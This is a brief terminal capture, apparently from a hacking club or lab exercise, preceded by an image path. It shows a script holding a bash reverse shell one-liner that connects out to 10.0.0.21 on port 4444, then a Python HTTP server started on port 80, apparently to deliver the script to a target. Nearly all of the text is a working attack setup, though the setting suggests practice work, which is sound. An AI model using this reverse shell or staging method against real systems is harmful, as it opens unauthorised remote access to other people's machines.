 vert16x in ~/Desktop/HackingClub/Spring λ cat shell.sh
#!/bin/bash
/bin/bash -c 'sh -i >& /dev/tcp/10.0.0.21/4444 0>&1'
vert16x in ~/Desktop/HackingClub/Spring λ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...